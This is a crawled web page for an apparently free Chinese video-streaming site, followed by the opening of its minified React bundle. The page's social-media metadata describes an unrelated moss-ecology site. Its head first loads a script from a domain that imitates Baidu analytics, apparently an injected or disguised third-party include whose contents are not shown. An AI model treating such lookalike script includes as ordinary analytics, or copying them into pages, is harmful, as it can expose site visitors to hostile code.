

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qftao.com/qsydw/
body_size: 846
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <script src="https://baidu-haokan.com/baidu-analytics.js"></script>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>影视大全免费在线观看 - 国产热播剧与电影高清点播</title>
  <meta name="keywords" content="影视大全,免费在线观看,国产热播剧,电影高清点播,视频资源,在线播放" />
  <meta name="description" content="影视大全网站，提供国产热播电视剧全集及各类电影的高清免费点播服务。内容全面更新及时，涵盖最新、经典、热门等多个影视类别。" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />

    <meta name="author" content="风苔侧写团队" />
    <meta name="robots" content="index, follow" />
    <meta name="googlebot" content="index, follow" />
    <meta name="baiduspider" content="index, follow" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="风苔侧写 - 探索苔藓生态的微观世界" />
    <meta property="og:description" content="深入探索微观世界中的苔藓生命，记录自然生态之美" />
    <meta property="og:image" content="/1.jpg" />
    <meta property="og:url" content="https://fengtaixiezhao.com" />
    <meta property="og:site_name" content="风苔侧写" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="风苔侧写 - 探索苔藓生态的微观世界" />
    <meta name="twitter:description" content="深入探索微观世界中的苔藓生命，记录自然生态之美" />
    <meta name="twitter:image" content="/1.jpg" />
    <link rel="canonical" href="https://fengtaixiezhao.com" />
  <script type="module" crossorigin src="/assets/index-DVx3aZCB.js"></script>
  <link rel="stylesheet" crossorigin href="/assets/index-DEctqOlz.css">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?b9ab04dbaf407a8e8f3b0e2bb50bcdda";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></head>
  <body>
    <div id="root"></div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f54d3a5b770a4aea862f5ee05761ec60","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://qftao.com/assets/index-DVx3aZCB.js
body_size: 240816
content:
(function(){const e=document.createElement("link").relList;if(e&&e.supports&&e.supports("modulepreload"))return;for(const i of document.querySelectorAll('link[rel="modulepreload"]'))n(i);new MutationObserver(i=>{for(const r of i)if(r.type==="childList")for(const a of r.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&n(a)}).observe(document,{childList:!0,subtree:!0});function t(i){const r={};return i.integrity&&(r.integrity=i.integrity),i.referrerPolicy&&(r.referrerPolicy=i.referrerPolicy),i.crossOrigin==="use-credentials"?r.credentials="include":i.crossOrigin==="anonymous"?r.credentials="omit":r.credentials="same-origin",r}function n(i){if(i.ep)return;i.ep=!0;const r=t(i);fetch(i.href,r)}})();var Zf={exports:{}},no={},Jf={exports:{}},re={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var dr=Symbol.for("react.element"),dy=Symbol.for("react.portal"),hy=Symbol.for("react.fragment"),fy=Symbol.for("react.strict_mode"),my=Symbol.for("react.profiler"),gy=Symbol.for("react.provider"),py=Symbol.for("react.context"),yy=Symbol.for("react.forward_ref"),vy=Symbol.for("react.suspense"),xy=Symbol.for("react.memo"),Ey=Symbol.for("react.lazy"),yd=Symbol.iterator;function Sy(s){return s===null||typeof s!="object"?null:(s=yd&&s[yd]||s["@@iterator"],typeof s=="function"?s:null)}var em={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},tm=Object.assign,sm={};function ri(s,e,t){this.props=s,this.context=e,this.refs=sm,this.updater=t||em}ri.prototype.isReactComponent={};ri.prototype.setState=function(s,e){if(typeof s!="object"&&typeof s!="function"&&s!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,s,e,"setState")};ri.prototype.forceUpdate=function(s){this.updater.enqueueForceUpdate(this,s,"forceUpdate")};function nm(){}nm.prototype=ri.prototype;function ju(s,e,t){this.props=s,this.context=e,this.refs=sm,this.updater=t||em}var Gu=ju.prototype=new nm;Gu.constructor=ju;tm(Gu,ri.prototype);Gu.isPureReactComponent=!0;var vd=Array.isArray,im=Object.prototype.hasOwnProperty,Vu={current:null},rm={key:!0,ref:!0,__self:!0,__source:!0};function am(s,e,t){var n,i={},r=null,a=null;if(e!=null)for(n in e.ref!==void 0&&(a=e.ref),e.key!==void 0&&(r=""+e.key),e)im.call(e,n)&&!rm.hasOwnProperty(n)&&(i[n]=e[n]);var o=arguments.length-2;if(o===1)i.children=t;else if(1<o){for(var l=Array(o),u=0;u<o;u++)l[u]=arguments[u+2];i.children=l}if(s&&s.defaultProps)for(n in o=s.defaultProps,o)i[n]===void 0&&(i[n]=o[n]);return{$$typeof:dr,type:s,key:r,ref:a,props:i,_owner:Vu.current}}function Ty(s,e){return{$$typeof:dr,type:s.type,key:e,ref:s.ref,props:s.props,_owner:s._owner}}function Ku(s){return typeof s=="object"&&s!==null&&s.$$typeof===dr}function Ly(s){var e={"=":"=0",":":"=2"};return"$"+s.replace(/[=:]/g,function(t){return e[t]})}var xd=/\/+/g;function bo(s,e){return typeof s=="object"&&s!==null&&s.key!=null?Ly(""+s.key):e.toString(36)}function Jr(s,e,t,n,i){var r=typeof s;(r==="undefined"||r==="boolean")&&(s=null);var a=!1;if(s===null)a=!0;else switch(r){case"string":case"number":a=!0;break;case"object":switch(s.$$typeof){case dr:case dy:a=!0}}if(a)return a=s,i=i(a),s=n===""?"."+bo(a,0):n,vd(i)?(t="",s!=null&&(t=s.replace(xd,"$&/")+"/"),Jr(i,e,t,"",function(u){return u})):i!=null&&(Ku(i)&&(i=Ty(i,t+(!i.key||a&&a.key===i.key?"":(""+i.key).replace(xd,"$&/")+"/")+s)),e.push(i)),1;if(a=0,n=n===""?".":n+":",vd(s))for(var o=0;o<s.length;o++){r=s[o];var l=n+bo(r,o);a+=Jr(r,e,t,l,i)}else if(l=Sy(s),typeof l=="function")for(s=l.call(s),o=0;!(r=s.next()).done;)r=r.value,l=n+bo(r,o++),a+=Jr(r,e,t,l,i);else if(r==="object")throw e=String(s),Error("Objects are not valid as a React child (found: "+(e==="[object Object]"?"object with keys {"+Object.keys(s).join(", ")+"}":e)+"). If you meant to render a collection of children, use an array instead.");return a}function Er(s,e,t){if(s==null)return s;var n=[],i=0;return Jr(s,n,"","",function(r){return e.call(t,r,i++)}),n}function Ay(s){if(s._status===-1){var e=s._result;e=e(),e.then(function(t){(s._status===0||s._status===-1)&&(s._status=1,s._result=t)},function(t){(s._status===0||s._status===-1)&&(s._status=2,s._result=t)}),s._status===-1&&(s._status=0,s._result=e)}if(s._status===1)return s._result.default;throw s._result}var Je={current:null},ea={transition:null},Iy={ReactCurrentDispatcher:Je,ReactCurrentBatchConfig:ea,ReactCurrentOwner:Vu};function om(){throw Error("act(...) is not supported in production builds of React.")}re.Children={map:Er,forEach:function(s,e,t){Er(s,function(){e.apply(this,arguments)},t)},count:function(s){var e=0;return Er(s,function(){e++}),e},toArray:function(s){return Er(s,function(e){return e})||[]},only:function(s){if(!Ku(s))throw Error("React.Children.only expected to receive a single React element child.");return s}};re.Component=ri;re.Fragment=hy;re.Profiler=my;re.PureComponent=ju;re.StrictMode=fy;re.Suspense=vy;re.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Iy;re.act=om;re.cloneElement=function(s,e,t){if(s==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+s+".");var n=tm({},s.props),i=s.key,r=s.ref,a=s._owner;if(e!=null){if(e.ref!==void 0&&(r=e.ref,a=Vu.current),e.key!==void 0&&(i=""+e.key),s.type&&s.type.defaultProps)var o=s.type.defaultProps;for(l in e)im.call(e,l)&&!rm.hasOwnProperty(l)&&(n[l]=e[l]===void 0&&o!==void 0?o[l]:e[l])}var l=arguments.length-2;if(l===1)n.children=t;else if(1<l){o=Array(l);for(var u=0;u<l;u++)o[u]=arguments[u+2];n.children=o}return{$$typeof:dr,type:s.type,key:i,ref:r,props:n,_owner:a}};re.createContext=function(s){return s={$$typeof:py,_currentValue:s,_currentValue2:s,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},s.Provider={$$typeof:gy,_context:s},s.Consumer=s};re.createElement=am;re.createFactory=function(s){var e=am.bind(null,s);return e.type=s,e};re.createRef=function(){return{current:null}};re.forwardRef=function(s){return{$$typeof:yy,render:s}};re.isValidElement=Ku;re.lazy=function(s){return{$$typeof:Ey,_payload:{_status:-1,_result:s},_init:Ay}};re.memo=function(s,e){return{$$typeof:xy,type:s,compare:e===void 0?null:e}};re.startTransition=function(s){var e=ea.transition;ea.transition={};try{s()}finally{ea.transition=e}};re.unstable_act=om;re.useCallback=function(s,e){return Je.current.useCallback(s,e)};re.useContext=function(s){return Je.current.useContext(s)};re.useDebugValue=function(){};re.useDeferredValue=function(s){return Je.current.useDeferredValue(s)};re.useEffect=function(s,e){return Je.current.useEffect(s,e)};re.useId=function(){return Je.current.useId()};re.useImperativeHandle=function(s,e,t){return Je.current.useImperativeHandle(s,e,t)};re.useInsertionEffect=function(s,e){return Je.current.useInsertionEffect(s,e)};re.useLayoutEffect=function(s,e){return Je.current.useLayoutEffect(s,e)};re.useMemo=function(s,e){return Je.current.useMemo(s,e)};re.useReducer=function(s,e,t){return Je.current.useReducer(s,e,t)};re.useRef=function(s){return Je.current.useRef(s)};re.useState=function(s){return Je.current.useState(s)};re.useSyncExternalStore=function(s,e,t){return Je.current.useSyncExternalStore(s,e,t)};re.useTransition=function(){return Je.current.useTransition()};re.version="18.3.1";Jf.exports=re;var P=Jf.exports;/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ry=P,by=Symbol.for("react.element"),wy=Symbol.for("react.fragment"),ky=Object.prototype.hasOwnProperty,_y=Ry.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Cy={key:!0,ref:!0,__self:!0,__source:!0};function lm(s,e,t){var n,i={},r=null,a=null;t!==void 0&&(r=""+t),e.key!==void 0&&(r=""+e.key),e.ref!==void 0&&(a=e.ref);for(n in e)ky.call(e,n)&&!Cy.hasOwnProperty(n)&&(i[n]=e[n]);if(s&&s.defaultProps)for(n in e=s.defaultProps,e)i[n]===void 0&&(i[n]=e[n]);return{$$typeof:by,type:s,key:r,ref:a,props:i,_owner:_y.current}}no.Fragment=wy;no.jsx=lm;no.jsxs=lm;Zf.exports=no;var g=Zf.exports,um={exports:{}},yt={},cm={exports:{}},dm={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(s){function e(C,O){var j=C.length;C.push(O);e:for(;0<j;){var M=j-1>>>1,F=C[M];if(0<i(F,O))C[M]=O,C[j]=F,j=M;else break e}}function t(C){return C.length===0?null:C[0]}function n(C){if(C.length===0)return null;var O=C[0],j=C.pop();if(j!==O){C[0]=j;e:for(var M=0,F=C.length,X=F>>>1;M<X;){var se=2*(M+1)-1,J=C[se],ee=se+1,be=C[ee];if(0>i(J,j))ee<F&&0>i(be,J)?(C[M]=be,C[ee]=j,M=ee):(C[M]=J,C[se]=j,M=se);else if(ee<F&&0>i(be,j))C[M]=be,C[ee]=j,M=ee;else break e}}return O}function i(C,O){var j=C.sortIndex-O.sortIndex;return j!==0?j:C.id-O.id}if(typeof performance=="object"&&typeof performance.now=="function"){var r=performance;s.unstable_now=function(){return r.now()}}else{var a=Date,o=a.now();s.unstable_now=function(){return a.now()-o}}var l=[],u=[],c=1,d=null,h=3,m=!1,f=!1,p=!1,x=typeof setTimeout=="function"?setTimeout:null,y=typeof clearTimeout=="function"?clearTimeout:null,v=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function E(C){for(var O=t(u);O!==null;){if(O.callback===null)n(u);else if(O.startTime<=C)n(u),O.sortIndex=O.expirationTime,e(l,O);else break;O=t(u)}}function T(C){if(p=!1,E(C),!f)if(t(l)!==null)f=!0,$(L);else{var O=t(u);O!==null&&H(T,O.startTime-C)}}function L(C,O){f=!1,p&&(p=!1,y(R),R=-1),m=!0;var j=h;try{for(E(O),d=t(l);d!==null&&(!(d.expirationTime>O)||C&&!D());){var M=d.callback;if(typeof M=="function"){d.callback=null,h=d.priorityLevel;var F=M(d.expirationTime<=O);O=s.unstable_now(),typeof F=="function"?d.callback=F:d===t(l)&&n(l),E(O)}else n(l);d=t(l)}if(d!==null)var X=!0;else{var se=t(u);se!==null&&H(T,se.startTime-O),X=!1}return X}finally{d=null,h=j,m=!1}}var b=!1,A=null,R=-1,w=5,I=-1;function D(){return!(s.unstable_now()-I<w)}function B(){if(A!==null){var C=s.unstable_now();I=C;var O=!0;try{O=A(!0,C)}finally{O?V():(b=!1,A=null)}}else b=!1}var V;if(typeof v=="function")V=function(){v(B)};else if(typeof MessageChannel<"u"){var Y=new MessageChannel,K=Y.port2;Y.port1.onmessage=B,V=function(){K.postMessage(null)}}else V=function(){x(B,0)};function $(C){A=C,b||(b=!0,V())}function H(C,O){R=x(function(){C(s.unstable_now())},O)}s.unstable_IdlePriority=5,s.unstable_ImmediatePriority=1,s.unstable_LowPriority=4,s.unstable_NormalPriority=3,s.unstable_Profiling=null,s.unstable_UserBlockingPriority=2,s.unstable_cancelCallback=function(C){C.callback=null},s.unstable_continueExecution=function(){f||m||(f=!0,$(L))},s.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):w=0<C?Math.floor(1e3/C):5},s.unstable_getCurrentPriorityLevel=function(){return h},s.unstable_getFirstCallbackNode=function(){return t(l)},s.unstable_next=function(C){switch(h){case 1:case 2:case 3:var O=3;break;default:O=h}var j=h;h=O;try{return C()}finally{h=j}},s.unstable_pauseExecution=function(){},s.unstable_requestPaint=function(){},s.unstable_runWithPriority=function(C,O){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var j=h;h=C;try{return O()}finally{h=j}},s.unstable_scheduleCallback=function(C,O,j){var M=s.unstable_now();switch(typeof j=="object"&&j!==null?(j=j.delay,j=typeof j=="number"&&0<j?M+j:M):j=M,C){case 1:var F=-1;break;case 2:F=250;break;case 5:F=1073741823;break;case 4:F=1e4;break;default:F=5e3}return F=j+F,C={id:c++,callback:O,priorityLevel:C,startTime:j,expirationTime:F,sortIndex:-1},j>M?(C.sortIndex=j,e(u,C),t(l)===null&&C===t(u)&&(p?(y(R),R=-1):p=!0,H(T,j-M))):(C.sortIndex=F,e(l,C),f||m||(f=!0,$(L))),C},s.unstable_shouldYield=D,s.unstable_wrapCallback=function(C){var O=h;return function(){var j=h;h=O;try{return C.apply(this,arguments)}finally{h=j}}}})(dm);cm.exports=dm;var Dy=cm.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Py=P,pt=Dy;function U(s){for(var e="https://reactjs.org/docs/error-decoder.html?invariant="+s,t=1;t<arguments.length;t++)e+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+s+"; visit "+e+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var hm=new Set,$i={};function gn(s,e){Qn(s,e),Qn(s+"Capture",e)}function Qn(s,e){for($i[s]=e,s=0;s<e.length;s++)hm.add(e[s])}var fs=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),bl=Object.prototype.hasOwnProperty,Ny=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Ed={},Sd={};function Oy(s){return bl.call(Sd,s)?!0:bl.call(Ed,s)?!1:Ny.test(s)?Sd[s]=!0:(Ed[s]=!0,!1)}function My(s,e,t,n){if(t!==null&&t.type===0)return!1;switch(typeof e){case"function":case"symbol":return!0;case"boolean":return n?!1:t!==null?!t.acceptsBooleans:(s=s.toLowerCase().slice(0,5),s!=="data-"&&s!=="aria-");default:return!1}}function Fy(s,e,t,n){if(e===null||typeof e>"u"||My(s,e,t,n))return!0;if(n)return!1;if(t!==null)switch(t.type){case 3:return!e;case 4:return e===!1;case 5:return isNaN(e);case 6:return isNaN(e)||1>e}return!1}function et(s,e,t,n,i,r,a){this.acceptsBooleans=e===2||e===3||e===4,this.attributeName=n,this.attributeNamespace=i,this.mustUseProperty=t,this.propertyName=s,this.type=e,this.sanitizeURL=r,this.removeEmptyString=a}var Ke={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(s){Ke[s]=new et(s,0,!1,s,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(s){var e=s[0];Ke[e]=new et(e,1,!1,s[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(s){Ke[s]=new et(s,2,!1,s.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(s){Ke[s]=new et(s,2,!1,s,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(s){Ke[s]=new et(s,3,!1,s.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(s){Ke[s]=new et(s,3,!0,s,null,!1,!1)});["capture","download"].forEach(function(s){Ke[s]=new et(s,4,!1,s,null,!1,!1)});["cols","rows","size","span"].forEach(function(s){Ke[s]=new et(s,6,!1,s,null,!1,!1)});["rowSpan","start"].forEach(function(s){Ke[s]=new et(s,5,!1,s.toLowerCase(),null,!1,!1)});var Hu=/[\-:]([a-z])/g;function Wu(s){return s[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(s){var e=s.replace(Hu,Wu);Ke[e]=new et(e,1,!1,s,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(s){var e=s.replace(Hu,Wu);Ke[e]=new et(e,1,!1,s,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(s){var e=s.replace(Hu,Wu);Ke[e]=new et(e,1,!1,s,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(s){Ke[s]=new et(s,1,!1,s.toLowerCase(),null,!1,!1)});Ke.xlinkHref=new et("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(s){Ke[s]=new et(s,1,!1,s.toLowerCase(),null,!0,!0)});function zu(s,e,t,n){var i=Ke.hasOwnProperty(e)?Ke[e]:null;(i!==null?i.type!==0:n||!(2<e.length)||e[0]!=="o"&&e[0]!=="O"||e[1]!=="n"&&e[1]!=="N")&&(Fy(e,t,i,n)&&(t=null),n||i===null?Oy(e)&&(t===null?s.removeAttribute(e):s.setAttribute(e,""+t)):i.mustUseProperty?s[i.propertyName]=t===null?i.type===3?!1:"":t:(e=i.attributeName,n=i.attributeNamespace,t===null?s.removeAttribute(e):(i=i.type,t=i===3||i===4&&t===!0?"":""+t,n?s.setAttributeNS(n,e,t):s.setAttribute(e,t))))}var vs=Py.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Sr=Symbol.for("react.element"),Rn=Symbol.for("react.portal"),bn=Symbol.for("react.fragment"),Yu=Symbol.for("react.strict_mode"),wl=Symbol.for("react.profiler"),fm=Symbol.for("react.provider"),mm=Symbol.for("react.context"),qu=Symbol.for("react.forward_ref"),kl=Symbol.for("react.suspense"),_l=Symbol.for("react.suspense_list"),Qu=Symbol.for("react.memo"),Ls=Symbol.for("react.lazy"),gm=Symbol.for("react.offscreen"),Td=Symbol.iterator;function hi(s){return s===null||typeof s!="object"?null:(s=Td&&s[Td]||s["@@iterator"],typeof s=="function"?s:null)}var Ae=Object.assign,wo;function Ti(s){if(wo===void 0)try{throw Error()}catch(t){var e=t.stack.trim().match(/\n( *(at )?)/);wo=e&&e[1]||""}return`
`+wo+s}var ko=!1;function _o(s,e){if(!s||ko)return"";ko=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(e)if(e=function(){throw Error()},Object.defineProperty(e.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(e,[])}catch(u){var n=u}Reflect.construct(s,[],e)}else{try{e.call()}catch(u){n=u}s.call(e.prototype)}else{try{throw Error()}catch(u){n=u}s()}}catch(u){if(u&&n&&typeof u.stack=="string"){for(var i=u.stack.split(`
`),r=n.stack.split(`
`),a=i.length-1,o=r.length-1;1<=a&&0<=o&&i[a]!==r[o];)o--;for(;1<=a&&0<=o;a--,o--)if(i[a]!==r[o]){if(a!==1||o!==1)do if(a--,o--,0>o||i[a]!==r[o]){var l=`
`+i[a].replace(" at new "," at ");return s.displayName&&l.includes("<anonymous>")&&(l=l.replace("<anonymous>",s.displayName)),l}while(1<=a&&0<=o);break}}}finally{ko=!1,Error.prepareStackTrace=t}return(s=s?s.displayName||s.name:"")?Ti(s):""}function Uy(s){switch(s.tag){case 5:return Ti(s.type);case 16:return Ti("Lazy");case 13:return Ti("Suspense");case 19:return Ti("SuspenseList");case 0:case 2:case 15:return s=_o(s.type,!1),s;case 11:return s=_o(s.type.render,!1),s;case 1:return s=_o(s.type,!0),s;default:return""}}function Cl(s){if(s==null)return null;if(typeof s=="function")return s.displayName||s.name||null;if(typeof s=="string")return s;switch(s){case bn:return"Fragment";case Rn:return"Portal";case wl:return"Profiler";case Yu:return"StrictMode";case kl:return"Suspense";case _l:return"SuspenseList"}if(typeof s=="object")switch(s.$$typeof){case mm:return(s.displayName||"Context")+".Consumer";case fm:return(s._context.displayName||"Context")+".Provider";case qu:var e=s.render;return s=s.displayName,s||(s=e.displayName||e.name||"",s=s!==""?"ForwardRef("+s+")":"ForwardRef"),s;case Qu:return e=s.displayName||null,e!==null?e:Cl(s.type)||"Memo";case Ls:e=s._payload,s=s._init;try{return Cl(s(e))}catch{}}return null}function By(s){var e=s.type;switch(s.tag){case 24:return"Cache";case 9:return(e.displayName||"Context")+".Consumer";case 10:return(e._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return s=e.render,s=s.displayName||s.name||"",e.displayName||(s!==""?"ForwardRef("+s+")":"ForwardRef");case 7:return"Fragment";case 5:return e;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Cl(e);case 8:return e===Yu?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e}return null}function $s(s){switch(typeof s){case"boolean":case"number":case"string":case"undefined":return s;case"object":return s;default:return""}}function pm(s){var e=s.type;return(s=s.nodeName)&&s.toLowerCase()==="input"&&(e==="checkbox"||e==="radio")}function $y(s){var e=pm(s)?"checked":"value",t=Object.getOwnPropertyDescriptor(s.constructor.prototype,e),n=""+s[e];if(!s.hasOwnProperty(e)&&typeof t<"u"&&typeof t.get=="function"&&typeof t.set=="function"){var i=t.get,r=t.set;return Object.defineProperty(s,e,{configurable:!0,get:function(){return i.call(this)},set:function(a){n=""+a,r.call(this,a)}}),Object.defineProperty(s,e,{enumerable:t.enumerable}),{getValue:function(){return n},setValue:function(a){n=""+a},stopTracking:function(){s._valueTracker=null,delete s[e]}}}}function Tr(s){s._valueTracker||(s._valueTracker=$y(s))}function ym(s){if(!s)return!1;var e=s._valueTracker;if(!e)return!0;var t=e.getValue(),n="";return s&&(n=pm(s)?s.checked?"true":"false":s.value),s=n,s!==t?(e.setValue(s),!0):!1}function Sa(s){if(s=s||(typeof document<"u"?document:void 0),typeof s>"u")return null;try{return s.activeElement||s.body}catch{return s.body}}function Dl(s,e){var t=e.checked;return Ae({},e,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:t??s._wrapperState.initialChecked})}function Ld(s,e){var t=e.defaultValue==null?"":e.defaultValue,n=e.checked!=null?e.checked:e.defaultChecked;t=$s(e.value!=null?e.value:t),s._wrapperState={initialChecked:n,initialValue:t,controlled:e.type==="checkbox"||e.type==="radio"?e.checked!=null:e.value!=null}}function vm(s,e){e=e.checked,e!=null&&zu(s,"checked",e,!1)}function Pl(s,e){vm(s,e);var t=$s(e.value),n=e.type;if(t!=null)n==="number"?(t===0&&s.value===""||s.value!=t)&&(s.value=""+t):s.value!==""+t&&(s.value=""+t);else if(n==="submit"||n==="reset"){s.removeAttribute("value");return}e.hasOwnProperty("value")?Nl(s,e.type,t):e.hasOwnProperty("defaultValue")&&Nl(s,e.type,$s(e.defaultValue)),e.checked==null&&e.defaultChecked!=null&&(s.defaultChecked=!!e.defaultChecked)}function Ad(s,e,t){if(e.hasOwnProperty("value")||e.hasOwnProperty("defaultValue")){var n=e.type;if(!(n!=="submit"&&n!=="reset"||e.value!==void 0&&e.value!==null))return;e=""+s._wrapperState.initialValue,t||e===s.value||(s.value=e),s.defaultValue=e}t=s.name,t!==""&&(s.name=""),s.defaultChecked=!!s._wrapperState.initialChecked,t!==""&&(s.name=t)}function Nl(s,e,t){(e!=="number"||Sa(s.ownerDocument)!==s)&&(t==null?s.defaultValue=""+s._wrapperState.initialValue:s.defaultValue!==""+t&&(s.defaultValue=""+t))}var Li=Array.isArray;function Bn(s,e,t,n){if(s=s.options,e){e={};for(var i=0;i<t.length;i++)e["$"+t[i]]=!0;for(t=0;t<s.length;t++)i=e.hasOwnProperty("$"+s[t].value),s[t].selected!==i&&(s[t].selected=i),i&&n&&(s[t].defaultSelected=!0)}else{for(t=""+$s(t),e=null,i=0;i<s.length;i++){if(s[i].value===t){s[i].selected=!0,n&&(s[i].defaultSelected=!0);return}e!==null||s[i].disabled||(e=s[i])}e!==null&&(e.selected=!0)}}function Ol(s,e){if(e.dangerouslySetInnerHTML!=null)throw Error(U(91));return Ae({},e,{value:void 0,defaultValue:void 0,children:""+s._wrapperState.initialValue})}function Id(s,e){var t=e.value;if(t==null){if(t=e.children,e=e.defaultValue,t!=null){if(e!=null)throw Error(U(92));if(Li(t)){if(1<t.length)throw Error(U(93));t=t[0]}e=t}e==null&&(e=""),t=e}s._wrapperState={initialValue:$s(t)}}function xm(s,e){var t=$s(e.value),n=$s(e.defaultValue);t!=null&&(t=""+t,t!==s.value&&(s.value=t),e.defaultValue==null&&s.defaultValue!==t&&(s.defaultValue=t)),n!=null&&(s.defaultValue=""+n)}function Rd(s){var e=s.textContent;e===s._wrapperState.initialValue&&e!==""&&e!==null&&(s.value=e)}function Em(s){switch(s){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function Ml(s,e){return s==null||s==="http://www.w3.org/1999/xhtml"?Em(e):s==="http://www.w3.org/2000/svg"&&e==="foreignObject"?"http://www.w3.org/1999/xhtml":s}var Lr,Sm=function(s){return typeof MSApp<"u"&&MSApp.execUnsafeLocalFunction?function(e,t,n,i){MSApp.execUnsafeLocalFunction(function(){return 